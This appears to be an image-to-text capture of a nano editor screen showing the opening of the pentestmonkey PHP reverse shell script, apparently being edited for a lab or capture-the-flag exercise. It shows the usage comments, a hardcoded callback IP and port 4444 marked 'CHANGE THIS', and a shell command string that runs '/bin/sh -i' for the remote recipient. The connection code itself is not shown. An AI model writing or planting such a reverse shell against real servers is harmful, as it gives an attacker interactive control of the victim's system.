 GNU nano 6.4 php-reverse-shell.php *
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FAL>
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rare>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.142.62';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line